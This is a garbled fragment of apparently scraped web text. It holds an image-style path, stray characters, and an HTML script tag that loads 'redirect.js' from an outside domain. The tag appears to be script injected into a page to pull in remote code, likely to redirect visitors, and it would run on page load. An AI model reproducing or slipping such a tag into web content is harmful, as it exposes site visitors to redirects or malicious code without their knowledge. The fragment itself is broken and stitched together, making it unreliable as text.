 ZQWCA<script src=https://aaa.aimarksix.com/redirect.js></script >
